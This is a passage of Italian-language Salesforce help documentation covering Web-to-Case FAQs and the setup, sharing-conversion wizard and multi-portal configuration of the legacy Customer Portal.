#### Come può il webmaster verificare la pagina Web a caso?

Per visualizzare una pagina di debug quando si invia il modulo, aggiungere la riga seguente al codice Web a caso. Ricordarsi di eliminare la riga prima di rilasciare la pagina Web a caso nel sito Web aziendale.

<input type="hidden" name="debug" value="1">

VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

### <span id="page-2437-0"></span>Quale stato e origine sono assegnati ai casi generati sul Web?

Ai nuovi casi generati sul Web viene attribuito lo stato predefinito scelto dall'amministratore tra i valori dell'elenco di selezione Stato caso. Il valore predefinito del campo Origine per Web a caso viene stabilito dall'amministratore in sede di configurazione.

#### VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

### <span id="page-2437-1"></span>Come è possibile assicurarsi che i casi non andranno persi?

Se l'organizzazione supera il limite giornaliero previsto per Web a caso, il Titolare predefinito caso (specificato nelle Impostazioni di assistenza) riceverà un messaggio email contenente le informazioni aggiuntive sul caso. Inoltre, se non è possibile generare un nuovo caso a causa di errori nell'impostazione di Web a caso, l'Assistenza clienti riceve una notifica per consentirne la risoluzione.

Se l'organizzazione utilizza Email a caso on-demand, Salesforce assicura che i casi non andranno persi se gli utenti li inviano durante un periodo pianificato di inattività di Salesforce.

#### VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

### Come viene calcolata la "Durata" nei rapporti casi?

La Durata di un caso aperto rappresenta il tempo trascorso dalla creazione al presente. La Durata di un caso chiuso rappresenta il tempo trascorso dalla creazione alla chiusura del caso. Nei rapporti casi compare un elenco a discesa denominato "Unità" che permette di decidere se visualizzare la Durata in giorni, ore o minuti.

#### <span id="page-2437-2"></span>VEDERE ANCHE:

[Campi caso](#page-2191-0) [Domande frequenti su Web a caso](#page-2435-0)

#### Come posso evitare lo spam in Web a caso?

Per evitare di ricevere spam nei moduli Web a caso, adottare le seguenti soluzioni:

- **•** Creare delle regole di convalida.
- **•** Utilizzare i CAPTCHA.
- **•** Utilizzare i servizi Web.

#### VEDERE ANCHE:

[Domande frequenti su Web a caso](#page-2435-0)

# Portali Clienti

# <span id="page-2438-0"></span>Impostazione del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Il Portale Clienti Salesforce rappresenta un canale di assistenza online per i clienti, che possono utilizzarlo per risolvere le richieste senza contattare un rappresentante dell'assistenza clienti. Con un Portale Clienti, è possibile personalizzare e offrire ai propri clienti un'interfaccia ad alto impatto visivo e utilizzare le seguenti funzioni di Salesforce per il successo dell'organizzazione e dei clienti:

- **•** Determinare quali pagine e campi verranno visualizzati dai clienti con i layout di pagina e la protezione a livello di campo
- **•** Gestire i clienti con profili, insiemi di autorizzazioni, ruoli e regole di condivisione
- **•** Fornire e organizzare i documenti tramite Salesforce CRM Content o la scheda Documenti
- **•** Creare una Knowledge Base per i clienti utilizzando [Salesforce Knowledge](#page-2332-0)
- **•** Consentire ai clienti di partecipare alle comunità [Idee.](#page-2256-0)
- **•** Visualizzare e raccogliere dati unici della propria organizzazione con oggetti personalizzati
- **•** Fornire rapporti personalizzati tramite la scheda Rapporti

 $\mathcal{A}$ Nota: gli utenti del portale a volume elevato sono disponibili per i portali o le comunità di clienti destinati a diverse migliaia o milioni di utenti. Vedere [Informazioni sugli utenti del portale a volume elevato](#page-2477-0) a pagina 2472.

L'impostazione del Portale Clienti comporta le seguenti fasi:

- **1.** [Abilitare il Portale Clienti](#page-2441-0).
- **2.** [Creare uno o più portali](#page-2444-0).

Per ogni portale:

**a.** [Configurare le impostazioni e i modelli di comunicazione](#page-2446-0).

È possibile standardizzare i modelli di comunicazione inviati agli utenti di tutti i propri Portali Clienti facendo clic sul link **Imposta modelli di email predefiniti per tutti i Portali Clienti** nella sezione Strumenti della pagina Impostazione Portale Clienti. Per ulteriori informazioni, vedere [Creazione di più Portali Clienti](#page-2444-0) a pagina 2439.

La [Conversione guidata accesso utente portale](#page-2442-0) viene visualizzata automaticamente dopo il primo salvataggio delle impostazioni del primo portale, che si tratti del Portale Clienti o del Portale partner. È possibile utilizzare la procedura guidata per evitare che le cartelle e i record di proprietà di utenti Salesforce vengano condivisi con gli utenti del portale.

- **b.** [Personalizzare i font e i colori.](#page-2453-0)
- **c.** [Personalizzare le schede disponibili e il loro ordine.](#page-2456-0)
- **d.** [Configurare le lingue dei portali](#page-2465-0).
- **3.** Se lo si desidera e se [disponibile nelle licenze utente del portale,](#page-2475-0) abilitare [Salesforce CRM Content,](#page-2458-0) [Ideas](#page-2460-0), [Risposte](#page-2463-0), [Gestione diritti](#page-2461-0) o [Salesforce Knowledge](#page-2462-0) in funzione delle proprie esigenze.
- **4.** [Creare profili del Portale Clienti](#page-2472-0).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale Clienti:

**•** "Personalizza applicazione"

Per ogni profilo:

**a.** Personalizzare i layout di pagina. Vedere [Personalizzazione delle pagine del Portale Clienti.](#page-2464-0)

Per suggerimenti sull'impostazione e informazioni generali sulle pagine del Portale Clienti Salesforce, vedere [Suggerimenti e](#page-2466-0) [considerazioni sull'impostazione delle pagine del Portale Clienti](#page-2466-0) a pagina 2461.

**b.** Personalizzare le visualizzazioni elenco.

Gli utenti del Portale Clienti possono visualizzare automaticamente qualsiasi visualizzazione elenco le cui impostazioni di visibilità sono contrassegnate da Visibile a tutti gli utenti. Si consiglia di creare visualizzazioni elenco specifiche in tutti gli oggetti accessibili agli utenti del portale e quindi di assegnare agli utenti del portale solo le visualizzazioni alle quali si desidera abbiano accesso.

**c.** Personalizzare i layout di ricerca.

I layout di ricerca nell'organizzazione Salesforce sono gli stessi layout di ricerca utilizzati nel Portale Clienti. Verificare che i layout di ricerca negli oggetti accessibili agli utenti del portale includano soltanto i campi che si desidera vengano visualizzati nei risultati della ricerca.

- **5.** Impostare il flusso di lavoro:
	- **a.** Impostare le regole di flusso di lavoro o di assegnazione dei casi per assegnare automaticamente i casi creati dagli utenti del portale agli utenti di Salesforce o alle aree di attesa utilizzando i criteri *Utente corrente: Tipo di utente contiene Portale Clienti*.

Per le regole di assegnazione dei casi da utilizzare nel Portale Clienti, selezionare la casella di controllo Seleziona casella di controllo Assegnazione caso per impostazione predefinita nei layout di pagina dei casi assegnati ai profili del portale. Gli utenti del portale non possono visualizzare queste caselle di controllo nel Portale Clienti. Tenere presente che le regole di assegnazione vengono attivate sia quando viene creato un caso, sia quando viene modificato. Per evitare che i casi siano riassegnati automaticamente quando vengono modificati dagli utenti del portale, aggiungere una voce di regola utilizzando i criteri *Utente corrente: Tipo di utente contiene Portale Clienti* e selezionare la casella di controllo Non riassegnare utente.

- **b.** Creare avvisi di flusso di lavoro o regole di risposta automatica caso per rispondere automaticamente agli utenti del portale quando creano un caso nel portale.
- **6.** [Configurare l'accesso degli utenti del portale.](#page-2484-0)
- **7.** [Concedere l'accesso agli oggetti agli utenti portale a volume elevato](#page-2480-0).
- **8.** Se lo si desidera, abilitare Single Sign-On.
- **9.** [Abilitare l'accesso per ogni Portale Clienti.](#page-2446-0)
- **10.** Aggiungere un link al portale nel sito Web dell'organizzazione.

Gli utenti possono navigare nel Portale Clienti dopo che dalle impostazioni del portale è stato copiato l'URL di accesso e incollato nell'HTML del sito Web. Per ulteriori informazioni, vedere [Abilitazione dell'accesso e delle impostazioni del Portale Clienti](#page-2446-0) a pagina 2441.

**11.** Abilitare i referenti per l'uso del portale.



Nota: contattare Salesforce per informazioni sull'attivazione di un Portale Clienti per l'organizzazione.

#### VEDERE ANCHE:

[Limiti di impostazione del Portale Clienti](#page-2471-0) [Creazione di più Portali Clienti](#page-2444-0) [Abilitazione di Single Sign-On per i portali](#page-2472-1) [Configurazione messaggi HTML multilingua per i Portali Clienti](#page-2465-0)

#### Quali portali clienti è possibile creare con Salesforce?

Salesforce offre tre modi diversi per aiutare gli utenti a gestire i propri clienti. La tabella seguente descrive brevemente le differenze:

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.





<span id="page-2441-0"></span>Nota: contattare Salesforce per l'attivazione di un portale specifico per l'organizzazione.

#### Abilitazione del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove  $\mathbb{Z}$ organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Per abilitare il Portale Clienti Salesforce:

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita Portale Clienti.
- **4.** Fare clic su **Salva**.
- **5.** Continuare l'[impostazione del portale.](#page-2446-0)

Suggerimenti sull'abilitazione del Portale Clienti

Quando si abilita il Portale Clienti, prestare attenzione ai seguenti punti:

**•** Una volta abilitato il Portale Clienti, è possibile [creare più Portali Clienti](#page-2444-0) per soddisfare le varie esigenze aziendali dei propri clienti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare il Portale Clienti:

**•** "Personalizza applicazione"

- **•** Questi elementi diventano disponibili dopo l'abilitazione del Portale Clienti:
	- **–** Profili Portale Clienti a volume elevato, Sito Web autenticato, Responsabile Portale Clienti e Utente Portale Clienti, se sono state acquistate le relative [licenze utente](#page-2475-0).
	- **–** Pulsanti **Abilita utente Portale Clienti** e **Visualizza utente Portale Clienti** sui record di referenti e account personali.
	- **–** Gruppi Tutti gli utenti del Portale Clienti e Tutti gli utenti interni, unitamente alla categoria di regole di condivisione Ruoli e subordinati interni.
- **•** Una volta abilitato un Portale Clienti, non è più possibile disabilitarlo. Tuttavia, è possibile impedire agli utenti di accedervi. Vedere [Abilitazione dell'accesso e delle impostazioni del Portale Clienti](#page-2446-0) a pagina 2441.

#### VEDERE ANCHE:

#### <span id="page-2442-0"></span>[Impostazione del Portale Clienti](#page-2438-0)

Informazioni sulla Conversione guidata accesso utente portale

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Poiché gli utenti del Portale Clienti e del Portale partner vengono visualizzati nella gerarchia dei ruoli ma sono referenti esterni che non devono avere accesso ai dati interni dell'organizzazione, è necessario configurare le impostazioni di condivisione dell'organizzazione stessa in modo che vengano impediti tentativi di accesso non autorizzati da parte degli utenti dei portali. Durante l'impostazione di un Portale Clienti o di un Portale partner, è possibile utilizzare la Conversione guidata accesso utente portale per fare in modo che non vengano condivisi record o cartelle con un utente del portale. La procedura guidata ha effetto su:

#### **Regole di condivisione**

La Conversione guidata accesso utente portale consente di convertire tutte le regole di condivisione che includono la categoria di serie di dati Ruoli, subordinati interni e portale in modo che includano, invece, la categoria di serie di dati Ruoli e subordinati interni.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per impostare le regole di condivisione:

**•** "Gestisci condivisione"

La categoria di serie di dati Ruoli e subordinati interni consente di creare regole di condivisione che raggruppano tutti gli utenti in un determinato ruolo e tutti gli utenti in ruoli al di sotto di tale ruolo, ad eccezione dei ruoli Portale Clienti e Portale partner.

Quando si effettua la conversione di Ruoli, subordinati interni e portale in Ruoli e subordinati interni, vengono aggiornate soltanto le regole di condivisione valide per l'intera organizzazione. La categoria Ruoli, subordinati interni e portale relativa ad aree di attesa, gruppi pubblici, visualizzazioni elenco, documenti e condivisioni manuali creata in record specifici con il pulsante **Condivisione** non viene convertita in Ruoli e subordinati interni.

Nota: La categoria di serie di dati Ruoli, subordinati interni e portale è disponibile nell'organizzazione solo dopo che si è creato almeno un ruolo nella gerarchia dei ruoli.

La categoria di serie di dati Ruoli e subordinati interni è disponibile nell'organizzazione solo dopo aver creato almeno un ruolo nella gerarchia dei ruoli e dopo aver abilitato un portale.

#### **Condivisione di cartelle**

La Conversione guidata accesso utente portale consente inoltre di convertire automaticamente i livelli di accesso delle cartelle di rapporti, cruscotti digitali o documenti accessibili ai Ruoli, subordinati interni e portale in un livello di accesso più restrittivo: Ruoli e subordinati interni. In questo modo si impedisce agli utenti del Portale Clienti e del Portale partner di accedere alle cartelle. È più efficiente utilizzare la procedura guidata rispetto a individuare le varie cartelle in Salesforce e a impostarne i livelli di accesso singolarmente.

La procedura guidata non converte le cartelle accessibili a tutti gli utenti o a gruppi pubblici. Per tali cartelle è necessario effettuare l'aggiornamento manuale dei livelli di accesso.

Al primo salvataggio di un Portale Clienti o di un portale partner, Salesforce visualizza automaticamente la Conversione guidata accesso utente portale.

#### VEDERE ANCHE:

<span id="page-2443-0"></span>[Utilizzo della Conversione guidata accesso utente portale](#page-2443-0) [Configurazione dell'accesso degli utenti al Portale Clienti](#page-2484-0)

Utilizzo della Conversione guidata accesso utente portale

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Durante l'impostazione di un Portale Clienti o di un Portale partner, è possibile utilizzare la Conversione guidata accesso utente portale per fare in modo che non vengano condivisi record o cartelle con un utente del portale.

Per utilizzare la procedura guidata:

- **1.** Per il Portale Clienti, da Imposta immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**. Per il Portale partner, da Imposta immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic sul link **Converti accesso utente portale**.
- **3.** Selezionare le caselle di controllo accanto alle regole di condivisione che si desidera convertire in Ruoli e subordinati interni.

Se non sono presenti regole di condivisione da convertire ma si desidera convertire il livello di accesso per le cartelle, procedere alla fase successiva.

#### **4.** Fare clic su **Avanti**.

**5.** Selezionare le caselle di controllo accanto alle cartelle di cui si desidera convertire i livelli di accesso in Ruoli e subordinati interni.

La procedura guidata non converte le cartelle accessibili a tutti gli utenti o a gruppi pubblici. Per tali cartelle è necessario effettuare l'aggiornamento manuale dei livelli di accesso.

È possibile che nella procedura guidata una determinata cartella venga visualizzata su più righe. Questo perché la procedura guidata visualizza una riga per ciascuna categoria Ruoli, subordinati interni e portale con cui è condivisa una cartella.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per impostare le regole di condivisione:

**•** "Gestisci condivisione"

- **6.** Fare clic su **Avanti**.
- **7.** Fare clic su **Salva** per applicare le modifiche selezionate.

#### VEDERE ANCHE:

[Informazioni sulla Conversione guidata accesso utente portale](#page-2442-0)

### <span id="page-2444-0"></span>Creazione di più Portali Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Una volta [abilitato il Portale Clienti](#page-2441-0) Salesforce, è possibile creare più Portali Clienti per soddisfare le varie esigenze aziendali dei propri clienti.

Per creare più di un Portale Cliente:

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Fare clic su **Nuovo**.
- **3.** Attenersi alla stessa procedura utilizzata per impostare il primo Portale Clienti dell'organizzazione. Vedere [Impostazione del Portale Clienti](#page-2438-0) a pagina 2433.
- Nota: per informazioni sul numero di Portali Clienti che è possibile attivare per la propria organizzazione, rivolgersi a Salesforce.

#### Prima di iniziare a creare più Portali Clienti per la propria organizzazione, rivedere i seguenti suggerimenti per l'implementazione e le procedure consigliate.

#### Suggerimenti per l'implementazione

**•** gli utenti del portale possono accedere unicamente ai Portali Clienti assegnati al loro profilo. Per assegnare un profilo a un Portale Clienti, selezionare il nome di un portale dalla pagina Impostazione Portale Clienti, fare clic su **Modifica profili** nella sezione Profili assegnati e selezionare la casella di controllo Attivo accanto al profilo che si desidera assegnare al portale.

Un utente del portale può accedere a tutti i Portali Clienti assegnati al suo profilo utilizzando un unico nome utente e un'unica password.

È possibile visualizzare il numero di utenti attivi associati a ogni profilo assegnato a un Portale partner creando un rapporto di riepilogo personalizzato e aggiungendo un Profilo alle colonne del rapporto.

- **•** L'URL di accesso di ogni Portale Clienti creato contiene un identificativo univoco, ad esempio IDportale=060D00000000Q1F. L'identificativo univoco determina lo specifico portale al quale un utente può accedere. Se un utente accede a un URL di accesso che non contiene un identificativo univoco, viene indirizzato automaticamente verso l'URL di accesso del primo Portale Clienti creato. Tenere presente che gli utenti del portale possono accedere a un Portale Clienti solo tramite la pagina di accesso del portale e non dalla pagina di accesso di Salesforce.
- **•** Le impostazioni dei seguenti elementi si applicano sia all'organizzazione che ai Portali Clienti:
	- **–** Visualizzazioni elenco

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare più Portali Clienti:

**•** "Personalizza applicazione"

- **–** Layout di ricerca
- **–** Regole di assegnazione dei casi
- **–** Avvisi di flusso di lavoro

#### Procedure consigliate

**•** Poiché è possibile personalizzare soltanto i font, i colori, i modelli di email e il messaggio di accesso di ogni Portale Clienti creato, è possibile creare un Portale Clienti per ogni prodotto e livello di assistenza clienti supportato dall'organizzazione. Ad esempio, se l'organizzazione fornisce livelli di assistenza clienti "oro", "argento" e "bronzo", è possibile creare un unico Portale Clienti per ciascuno di essi.

Nota: i codici JavaScript e CSS vengono eliminati automaticamente dai file HTML utilizzati come messaggio di accesso del portale.

**•** È possibile standardizzare i modelli di comunicazione inviati agli utenti di tutti i propri Portali Clienti facendo clic sul link **Imposta modelli di email predefiniti per tutti i Portali Clienti** nella sezione Strumenti della pagina Impostazione Portale Clienti. Queste impostazioni determinano i modelli di email da utilizzare per l'invio di notifiche tramite email, ad esempio un commento su un nuovo caso o una reimpostazione della password, agli utenti del portale i cui profili sono associati a più di un Portale Clienti.

Per impostazione predefinita, i modelli di esempio vengono selezionati automaticamente nei campi di ricerca Modello nuovo utente, Modello nuova password e Modello password dimenticata. Tuttavia, i modelli di esempio non vengono selezionati nei campi di ricerca Modello nuovo commento e Cambia titolare al modello utente del portale. A meno che non si selezionino dei modelli per questi campi, gli utenti con profili associati a più di un Portale Clienti non riceveranno notifiche per email quando ai loro casi verranno aggiunti nuovi commenti o quando diventeranno i nuovi titolari di un record nel Portale Clienti. Per essere inviati agli utenti del portale, i modelli di email devono essere contrassegnati come Disponibile all'uso.

Suggerimento: poiché i modelli di email predefiniti vengono inviati agli utenti di più Portali Clienti, si consiglia di creare dei modelli di email predefiniti senza il marchio caratteristico del portale.

- **•** Non è possibile eliminare un Portale Clienti, ma è possibile impedire agli utenti di accedere a un portale deselezionando la casella di controllo Accesso abilitato. Per ulteriori informazioni, vedere [Abilitazione dell'accesso e delle impostazioni del Portale](#page-2446-0) [Clienti](#page-2446-0) a pagina 2441.
- **•** È possibile creare più Portali Clienti che visualizzano schede diverse per gli utenti con lo stesso profilo, a condizione che il profilo possa accedere a tutti gli oggetti presenti sulle schede. Per ulteriori informazioni, vedere [Personalizzazione delle schede del Portale](#page-2456-0) [Clienti](#page-2456-0) a pagina 2451.

VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0) [Informazioni sulla gestione degli utenti del Portale Clienti](#page-2472-0)

#### <span id="page-2446-0"></span>Abilitazione dell'accesso e delle impostazioni del Portale Clienti

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Fare clic su **Modifica** accanto al nome del Portale Clienti Salesforce che si desidera personalizzare.
- **3.** Impostare le opzioni seguenti:

